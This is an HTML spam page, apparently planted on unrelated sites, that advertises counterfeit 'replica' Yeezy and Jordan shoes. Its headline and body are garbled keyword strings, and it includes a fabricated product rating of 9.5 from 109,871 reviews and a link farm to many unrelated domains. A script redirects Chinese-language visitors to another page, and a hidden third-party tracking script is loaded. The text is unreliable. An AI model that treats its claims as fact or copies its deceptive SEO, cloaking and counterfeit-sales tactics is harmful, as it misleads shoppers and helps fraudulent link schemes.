ul{background-color:#24890d;position:absolute;top:0;left:-999em;width:182px;z-index:99999;}.secondary-navigation li li{border-top:0;}.secondary-navigation li:hover > a,.secondary-navigation li.focus > a{background-color:#24890d;color:#fff;}.secondary-navigation ul ul a:hover,.secondary-navigation ul ul li.focus > a{background-color:#41a62a;}.secondary-navigation ul li:hover > ul,.secondary-navigation ul li.focus > ul{left:162px;}.secondary-navigation .menu-item-has-children > a{padding-right:38px;}.secondary-navigation .menu-item-has-children > a:after{-webkit-font-smoothing:antialiased;content:"\f501";display:inline-block;font:normal 8px/1 Genericons;position:absolute;right:26px;top:14px;vertical-align:text-bottom;}.footer-sidebar .widget,.primary-sidebar .widget{font-size:12px;line-height:1.5;}.footer-sidebar .widget{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;padding:0 30px;width:25%;}.footer-sidebar .widget h1,.primary-sidebar .widget h1{font-size:20px;line-height:1.2;}.footer-sidebar .widget h2,.primary-sidebar .widget h2{font-size:18px;line-height:1.3333333333;}.footer-sidebar .widget h3,.primary-sidebar .widget h3{font-size:16px;line-height:1.5;}.footer-sidebar .widget h4,.primary-sidebar .widget h4{font-size:14px;line-height:1.7142857142;}.footer-sidebar .widget h5,.primary-sidebar .widget h5{font-size:12px;line-height:2;}.footer-sidebar .widget h6,.primary-sidebar .widget h6{font-size:11px;line-height:2.1818181818;}.footer-sidebar .widget code,.footer-sidebar .widget kbd,.footer-sidebar .widget tt,.footer-sidebar .widget var,.footer-sidebar .widget samp,.footer-sidebar .widget pre,.primary-sidebar .widget code,.primary-sidebar .widget kbd,.primary-sidebar .widget tt,.primary-sidebar .widget var,.primary-sidebar .widget samp,.primary-sidebar .widget pre{font-size:11px;line-height:1.6363636363;}.footer-sidebar .widget blockquote,.primary-sidebar .widget blockquote{font-size:14px;line-height:1.2857142857;}.footer-sidebar .widget blockquote cite,.primary-sidebar .widget blockquote cite{font-size:12px;line-height:1.5;}.footer-sidebar
      .widget input,.footer-sidebar .widget textarea,.primary-sidebar .widget input,.primary-sidebar .widget textarea{font-size:12px;padding:3px 2px 4px 4px;}.footer-sidebar .widget input[type="button"],.footer-sidebar .widget input[type="reset"],.footer-sidebar .widget input[type="submit"],.primary-sidebar .widget input[type="button"],.primary-sidebar .widget input[type="reset"],.primary-sidebar .widget input[type="submit"]{padding:5px 15px 4px;}.footer-sidebar .widget .widget-title,.primary-sidebar .widget .widget-title{font-size:11px;font-weight:900;line-height:1.6363636363;margin-bottom:18px;}.footer-sidebar .widget_twentyfourteen_ephemera .entry-title,.footer-sidebar .widget_twentyfourteen_ephemera .entry-meta,.footer-sidebar .widget_twentyfourteen_ephemera .wp-caption-text,.footer-sidebar .widget_twentyfourteen_ephemera .post-format-archive-link,.footer-sidebar .widget_twentyfourteen_ephemera .entry-content table,.primary-sidebar .widget_twentyfourteen_ephemera .entry-title,.primary-sidebar .widget_twentyfourteen_ephemera .entry-meta,.primary-sidebar .widget_twentyfourteen_ephemera .wp-caption-text,.primary-sidebar .widget_twentyfourteen_ephemera .post-format-archive-link,.primary-sidebar .widget_twentyfourteen_ephemera .entry-content table{font-size:11px;line-height:1.6363636363;}.footer-sidebar .widget_archive li,.footer-sidebar .widget_categories li,.footer-sidebar .widget_links li,.footer-sidebar .widget_meta li,.footer-sidebar .widget_nav_menu li,.footer-sidebar .widget_pages li,.footer-sidebar .widget_recent_comments li,.footer-sidebar .widget_recent_entries li,.primary-sidebar .widget_archive li,.primary-sidebar .widget_categories li,.primary-sidebar .widget_links li,.primary-sidebar .widget_meta li,.primary-sidebar .widget_nav_menu li,.primary-sidebar .widget_pages li,.primary-sidebar .widget_recent_comments li,.primary-sidebar .widget_recent_entries li,.primary-sidebar .widget_text li{border-top:0;padding:0 0 6px;}.footer-sidebar .widget_archive li:last-child,.footer-sidebar .widget_categories li:last-child,.footer-sidebar .widget_links li:last-child,.footer-sidebar .widget_meta li:last-child,.footer-sidebar .widget_nav_menu li:last-child,.footer-sidebar .widget_pages li:last-child,.footer-sidebar .widget_recent_comments li:last-child,.footer-sidebar .widget_recent_entries li:last-child,.primary-sidebar .widget_archive li:last-child,.primary-sidebar .widget_categories li:last-child,.primary-sidebar .widget_links li:last-child,.primary-sidebar .widget_meta li:last-child,.primary-sidebar .widget_nav_menu li:last-child,.primary-sidebar .widget_pages li:last-child,.primary-sidebar .widget_recent_comments li:last-child,.primary-sidebar .widget_recent_entries li:last-child,.primary-sidebar .widget_text li:last-child{padding:0;}.footer-sidebar .widget_categories li ul,.footer-sidebar .widget_nav_menu li ul,.footer-sidebar .widget_pages li ul,.primary-sidebar .widget_categories li ul,.primary-sidebar .widget_nav_menu li ul,.primary-sidebar .widget_pages li ul,.primary-sidebar .widget_text li ul{border-top:0;margin-top:6px;}#supplementary{padding:0;}.footer-sidebar{font-size:12px;line-height:1.5;}.featured-content{padding-left:182px;}.grid .featured-content .hentry{width:33.3333333%;}.grid .featured-content .hentry:nth-child( 2n+1 ){clear:none;}.grid .featured-content .hentry:nth-child( 3n+1 ){clear:both;}.grid .featured-content .entry-header{height:120px;}}@media screen and (min-width:1040px){.site-content .has-post-thumbnail .entry-header{margin-top:-48px;}.archive-header,.comments-area,.image-navigation,.page-header,.page-content,.post-navigation,.site-content .entry-header,.site-content .entry-content,.site-content .entry-summary,.site-content footer.entry-meta{padding-right:15px;padding-left:15px;}.full-width .archive-header,.full-width .comments-area,.full-width .image-navigation,.full-width .page-header,.full-width .page-content,.full-width .post-navigation,.full-width .site-content .entry-header,.full-width .site-content .entry-content,.full-width .site-content .entry-summary,.full-width .site-content footer.entry-meta{padding-right:30px;padding-left:30px;}}@media screen and (min-width:1080px){.search-box .search-field{width:324px;}.site-content,.site-main .widecolumn{margin-left:222px;}.site:before{width:222px;}.search-box-wrapper,.featured-content{padding-left:222px;}#secondary{width:162px;}.secondary-navigation,.secondary-navigation ul ul{width:222px;}.secondary-navigation ul li:hover > ul,.secondary-navigation ul li.focus > ul{left:202px;}.slider .featured-content .entry-title{font-size:33px;}.slider .featured-content .entry-header,.slider-control-paging{width:534px;}.slider-control-paging{padding-left:24px;}.slider-control-paging li{margin:12px 12px 12px 0;}.slider-control-paging a{height:24px;width:24px;}.slider-control-paging a:before{top:6px;left:6px;}}@media screen and (min-width:1110px){.archive-header,.comments-area,.image-navigation,.page-header,.page-content,.post-navigation,.site-content .entry-header,.site-content .entry-content,.site-content .entry-summary,.site-content footer.entry-meta{padding-right:30px;padding-left:30px;}}@media screen and (min-width:1218px){.archive-header,.comments-area,.image-navigation,.page-header,.page-content,.post-navigation,.site-content .entry-header,.site-content .entry-content,.site-content .entry-summary,.site-content footer.entry-meta{margin-right:54px;}.full-width .archive-header,.full-width .comments-area,.full-width .image-navigation,.full-width .page-header,.full-width .page-content,.full-width .post-navigation,.full-width .site-content .entry-header,.full-width .site-content .entry-content,.full-width .site-content .entry-summary,.full-width .site-content footer.entry-meta{margin-right:auto;}}@media screen and (min-width:1260px){.site-content blockquote.alignleft,.site-content blockquote.alignright{width:-webkit-calc(50% + 18px);width:calc(50% + 18px);}.site-content blockquote.alignleft{margin-left:-18%;}.site-content blockquote.alignright{margin-right:-18%;}}@media print{body{background:none !important;color:#2b2b2b;font-size:12pt;}.site,.site-header,.hentry,.site-content .entry-header,.site-content .entry-content,.site-content .entry-summary,.site-content .entry-meta,.page-content,.archive-header,.page-header,.contributor-info,.comments-area,.attachment .entry-attachment .attachment{max-width:100%;}#site-header img,.search-toggle,.site-navigation,.site-content nav,.edit-link,.page-links,.widget-area,.more-link,.post-format-archive-link,.comment-respond,.comment-list .reply,.comment-reply-login,#secondary,.site-footer,.slider-control-paging,.slider-direction-nav{display:none;}.site-title a,.entry-meta,.entry-meta a,.featured-content .hentry,.featured-content a{color:#2b2b2b;}.entry-content a,.entry-summary a,.page-content a,.comment-content a{text-decoration:none;}.site-header,.post-thumbnail,a.post-thumbnail:hover,.site-content .entry-header,.site-footer,.featured-content,.featured-content .entry-header{background:transparent;}.header-main{padding:48px
      10px;}.site-title{float:none;font-size:19pt;}.content-area{padding-top:0;}.list-view .site-content .hentry{border-bottom:1px solid rgba(0,0,0,0.1);margin-bottom:48px;padding-bottom:24px;}.post-thumbnail img{margin:0 10px 24px;}.site-content .has-post-thumbnail .entry-header{padding-top:0;}.site-content footer.entry-meta{margin:24px auto;}.entry-meta .tag-links a{color:#fff;}.singular .site-content .hentry.has-post-thumbnail{margin-top:0;}.gallery-columns-1.gallery-size-medium,.gallery-columns-1.gallery-size-thumbnail,.gallery-columns-2.gallery-size-thumbnail,.gallery-columns-3.gallery-size-thumbnail{display:block;}.archive-title,.page-title{margin:0 10px 48px;}.featured-content .hentry{margin-bottom:48px;}.featured-content .post-thumbnail,.slider .featured-content .post-thumbnail{padding-top:0;}.featured-content .post-thumbnail img{position:relative;}.featured-content .entry-header{padding:0 10px 24px;}.featured-content .entry-meta{font-size:9pt;margin-bottom:11px;}.featured-content .cat-links{font-weight:900;}.featured-content .entry-title{font-size:25pt;line-height:36px;}}.imgaes{width:350px;height:250px;max-width:100%;max-height:100%;}</style>
<script type="application/ld+json">
	{ "@context": "http://schema.org",
		"@type": "Product",
		"name": "Cheap Yeezy Slides Enflame Orange",
		"aggregateRating": {
			"@type": "AggregateRating",
			"ratingValue": "9.5",
			"reviewCount": "109871"
		}
	}
</script>
<script type="text/javascript">
if (navigator.language)
var language = navigator.language;
else
var language = navigator.browserLanguage;
if(language.indexOf('zh') > -1)document.location.href ='/g.html';
</script>
 </head>
  
  <body class="home blog masthead-fixed list-view full-width grid">
    <div id="page" class="hfeed site">
      <header id="masthead" class="site-header" role="banner">
        <div class="header-main">
          <h1 class="site-title">
            <a href="http://theshiracentre.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262153509628829.html">Cheap Yeezy Slides Infant</a></h1>
          <div class="search-toggle">
            <a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Search</a></div>
          <nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
            <button class="menu-toggle">Primary Menu</button>
            <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
            <div class="menu-menu-container">
              <ul id="primary-menu" class="nav-menu">
                <li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-93">
                 <a href="http://theshiracentre.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262153508739621.html">Cheap Yeezy Slides Half Sizes</a>
                </li>
                <li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92">
                 <a href="http://theshiracentre.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262153464246598.html">Cheap Yeezy Slides Beige</a>
                </li>
                <li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91">
                  <a href="http://theshiracentre.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262153502627528.html">Cheap Yeezy Slides Dark Green</a>
                </li>
                <li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91">
                  <a href="http://theshiracentre.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262153503093335.html">Cheap Yeezy Slides Earth Brown</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
        <div id="search-container" class="search-box-wrapper hide">
          <div class="search-box">
            <form role="search" method="get" class="search-form" action="">
              <label>
                <span class="screen-reader-text">Search for:</span>
                <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /></label>
              <input type="submit" class="search-submit" value="Search" /></form>
          </div>
        </div>
      </header>
      <div id="main" class="site-main">
        <div id="main-content" class="main-content">
          <div id="primary" class="content-area">
            <div id="content" class="site-content" role="main">
              <article>
                  <div class="body-main">
				  	<h1 class="entry-title">Cheap Yeezy Slides Enflame Orange Cheap Grayscale Photo Of Ford Mustang Gt 350 Convertible Free</h1>
                            <div class="entry-info">
                              Cheap Yeezy Slides Uk
                             <span class="dot">•</span>
                             <span>2022-6-2 1:53:50</span>
                             <span class="dot">•</span>
                             Cheap Yeezy Slides Uk<span class="dot">•</span>
					</div>				
                    <div id="imgaes" class="img"><img src="http://www.originaljordanshoes.com/images/aj18/air-jordan-18-original-black-royal-blue-shoes.jpg"></div>	
	<p><b>Cheap Yeezy Slides Enflame Orange</b>, Cheap Casa Costa Condos For Sale 350 450 N Federal Hwy In, <b>Cheap Yeezy Slides Enflame Orange Shoes for Sale 2022</b>, Welcome to <b>buy Cheap Yeezy Slides Enflame Orange Online</b>. we offer Wholesale Replica Cheap Yeezy Slides Enflame Orange Shoes Outlet Online, . <b>Cheapest Cheap Yeezy Slides Enflame Orange Sale for Mens Womens and Runners</b>, Top quality Fake Replica Cheap Yeezy Slides Enflame Orange Wholesale from China, enjoy more 58% discount off here, and get free shipping with originals box. . <a href="http://dijitalpazarlama.perkom.com.tr/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262343578836956.html">Cheap Yeezy Slides May 16</a> , <b>Cheap Rdhgate Black Yeezy Boost 350 V2 Non Reflective Lmk</b>, , , <a href="http://www.ballinasloeosteopathyclinic.com/index.html">Cheap Air Jordan 10 Retro 'Double Nickel / Chicago Bulls 45'-Cheap Jordan 6 Unc University Blue</a>, , <b>Nike Cheap Yeezy Slides Enflame Orange</b> Cheap Yeezy 350 V2 Cloud White Review On Feet Youtube. , .</p>
                    <div></div>
                </div>
              </article>
              <nav class="navigation paging-navigation" role="navigation">
                <h2 class="screen-reader-text">Posts navigation</h2>
                <div class="pagination loop-pagination">
                  <span class='page-numbers current'></span><a href="http://theshiracentre.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262153503093335.html">Cheap Yeezy Slides Earth Brown</a><a href="http://theshiracentre.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262153503562752.html">Cheap Yeezy Slides Enfora</a></div>
              </nav>
            </div>
          </div>
        </div>
        <div id="secondary">
          <h2 class="site-deScrIption">Buy Cheap Yeezy Slides Enflame Orange Sale 2020, Where to buy Cheap Yeezy Slides Enflame Orange Boost Sale, Cheap Yeezy Slides Enflame Orange Online 2020, We offer Cheap Yeezy Slides Enflame Orange Boost Sale Online for Men Women Kids Boy.</h2>
          <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
            <aside id="search-2" class="widget widget_search">
              <form role="search" method="get" class="search-form" action="">
                <label>
                  <span class="screen-reader-text">Search for:</span>
                  <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /></label>
                <input type="submit" class="search-submit" value="Search" /></form>
            </aside>
            <aside id="categories-2" class="widget widget_categories">
              <h1 class="widget-title">Category:</h1>
              <ul>
                <li class="cat-item cat-item-23"><a href="http://theshiracentre.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-2022621535085422.html">Cheap Yeezy Slides How Much</a></a>
                </li>
                <li class="cat-item cat-item-2"><a href="http://theshiracentre.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262153508970662.html">Cheap Yeezy Slides Houston</a></a></li>
                <li class="cat-item cat-item-13"><a href="http://theshiracentre.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226215351712472.html">Cheap Yeezy Slides In Stock</a></a></li>
                <li class="cat-item cat-item-14"><a href="http://theshiracentre.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262153504511029.html">Cheap Yeezy Slides Fake</a></a></li>
                <li class="cat-item cat-item-1"><a href="http://theshiracentre.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262153491762556.html">Cheap Yeezy Slides Bottom</a></a></li>
                <li class="cat-item cat-item-3"><a href="http://theshiracentre.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262153507377293.html">Cheap Yeezy Slides Glow Green</a></a></li>
                <li class="cat-item cat-item-3"><a href="http://theshiracentre.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-2022621535136905.html">Cheap Yeezy Slides In Black</a></a></li>
                <li class="cat-item cat-item-2"><a href="http://theshiracentre.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262153505830240.html">Cheap Yeezy Slides For Men</a></a></li>
                <li class="cat-item cat-item-13"><a href="http://theshiracentre.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226215350765737.html">Cheap Yeezy Slides Grey</a></a></li>
                <li class="cat-item cat-item-14"><a href="http://theshiracentre.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262153491762556.html">Cheap Yeezy Slides Bottom</a></a></li>
                <li class="cat-item cat-item-1"><a href="http://theshiracentre.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262153501253748.html">Cheap Yeezy Slides Cartoon</a></a></li>
                <li class="cat-item cat-item-3"><a href="http://www.sepehrasia.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262336507637294.html">Cheap Yeezys 350 Kids</a></a></li>
                <li class="cat-item cat-item-3"><a href="http://www.bccinvest.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-2022624310962537.html">Cheap Yeezy Slides Khaki</a></a></li>
                <li class="cat-item cat-item-3"><a href="http://relaxandenjoyapp.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226224425541504.html">Cheap Sneaker Come</a></a></li>
				<li class="cat-item cat-item-3"><a href="http://dibluapartments.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262211476594315.html">Cheap Yeezy 350 V2 Grey</a></a></li>
				<li class="cat-item cat-item-3"><a href="http://villavita-crikvenica.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226224549954534.html">Cheap Yeezy Slides Custom</a></a></li>
              </ul>
            </aside>
          </div>
        </div>
      </div>
      <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="site-info">
          <div style="text-align: center;">
            <span>&#169; Copyright 2022 <b>Cheap Yeezy Slides Enflame Orange</b> Boost For Sale in Discount Stores.</span>
            <br>
           <b><a href="http://theshiracentre.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226215351880920.html">Cheap Yeezy Slides Images</a></b>|
           <b><a href="http://theshiracentre.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262153507196824.html">Cheap Yeezy Slides Grade School</a></b>|
           <b><a href="http://theshiracentre.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262153505485546.html">Cheap Yeezy Slides For Women</a></b>|
           <b><a href="http://kevinbrownphotography.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262520104142582.html">Cheap Yeezy Slides Box</a></b>|
		   </br>
		   <b><a href="http://www.thelighthotel.com.vn/VN/index.html">Cheap Yeezy Boost Outlet</a></b>|
           <b><a href="http://www.eleandro.info/saude/">Cheap Yeezy 350 V2 Beluga</a></b>|
           <b><a href="http://www.alexoreilly.com/index.html">Cheap Uabat Jordan 1 Retro High Og Defiant Sb La To Chicago Cd6578-507-Cheap Jordan Shoes Online</a></b>|
           <b><a href="http://www.thelighthotel.com.vn/VN/">Cheap Yeezy Boost Outlet</a></b>|
           <b><a href="http://www.kurts-garage.dk/index.html">Cheap Authentic Air Jordan 10 “Chicago Flag”-Cheap Jordan 1 Og Court Purple</a></b></ul>
          </div>
      </footer>
      </div>
  </body>
  <div style="display:none"><script type="text/javascript" src="//js.users.51.la/21327307.js"></script></div>
</html>